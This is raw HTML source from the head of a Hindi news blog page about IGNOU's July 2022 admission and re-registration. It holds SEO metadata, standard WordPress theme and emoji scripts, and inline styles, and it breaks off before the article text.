

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/1677/ignou-%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88-2022-admission/
body_size: 68117
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>IGNOU जुलाई 2022 admission - Buland Hindustan</title>
<meta name="description" content="पुन: पंजीकरण की अंतिम तिथि 15 जुलाई थी। विश्वविद्यालय ने 20 मई से पुन: पंजीकरण की प्रक्रिया शुरू कर दी थी। उम्मीदवा"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="IGNOU जुलाई 2022 admission - Buland Hindustan" />
<meta property="og:description" content="पुन: पंजीकरण की अंतिम तिथि 15 जुलाई थी। विश्वविद्यालय ने 20 मई से पुन: पंजीकरण की प्रक्रिया शुरू कर दी थी। उम्मीदवा" />
<meta property="og:url" content="https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="exams" />
<meta property="article:tag" content="IGNOU" />
<meta property="article:tag" content="IGNOU EXAMS" />
<meta property="article:tag" content="july" />
<meta property="article:tag" content="july 2022" />
<meta property="article:tag" content="july admissions" />
<meta property="article:tag" content="study" />
<meta property="article:tag" content="University" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2022-07-21T21:08:06+00:00" />
<meta property="article:published_time" content="2022-07-19T06:08:03+00:00" />
<meta property="article:modified_time" content="2022-07-21T21:08:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="IGNOU जुलाई 2022 admission - Buland Hindustan" />
<meta name="twitter:description" content="पुन: पंजीकरण की अंतिम तिथि 15 जुलाई थी। विश्वविद्यालय ने 20 मई से पुन: पंजीकरण की प्रक्रिया शुरू कर दी थी। उम्मीदवा" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="bulandmedia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2022/07/37-e1658210452153.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2022/07/37-e1658210452153.jpg","width":"233","height":"149","caption":"ignou","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/","name":"IGNOU \u091c\u0941\u0932\u093e\u0908 2022 admission"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/#webpage","url":"https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/","name":"IGNOU \u091c\u0941\u0932\u093e\u0908 2022 admission - Buland Hindustan","datePublished":"2022-07-19T06:08:03+00:00","dateModified":"2022-07-21T21:08:06+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/07/37-e1658210452153.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandmedia/","name":"bulandmedia","url":"https://bulandhindustan.com/author/bulandmedia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/09761e42e57211975c5ce8a6b78c725c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/09761e42e57211975c5ce8a6b78c725c?s=96&amp;d=mm&amp;r=g","caption":"bulandmedia","inLanguage":"en-US"},"sameAs":["http://bulandhindustan.com"],"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"IGNOU \u091c\u0941\u0932\u093e\u0908 2022 admission - Buland Hindustan","datePublished":"2022-07-19T06:08:03+00:00","dateModified":"2022-07-21T21:08:06+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandmedia/","name":"bulandmedia"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"\u092a\u0941\u0928: \u092a\u0902\u091c\u0940\u0915\u0930\u0923 \u0915\u0940 \u0905\u0902\u0924\u093f\u092e \u0924\u093f\u0925\u093f 15 \u091c\u0941\u0932\u093e\u0908 \u0925\u0940\u0964 \u0935\u093f\u0936\u094d\u0935\u0935\u093f\u0926\u094d\u092f\u093e\u0932\u092f \u0928\u0947 20 \u092e\u0908 \u0938\u0947 \u092a\u0941\u0928: \u092a\u0902\u091c\u0940\u0915\u0930\u0923 \u0915\u0940 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u0936\u0941\u0930\u0942 \u0915\u0930 \u0926\u0940 \u0925\u0940\u0964 \u0909\u092e\u094d\u092e\u0940\u0926\u0935\u093e","name":"IGNOU \u091c\u0941\u0932\u093e\u0908 2022 admission - Buland Hindustan","@id":"https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/07/37-e1658210452153.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; IGNOU जुलाई 2022 admission Comments Feed" href="https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 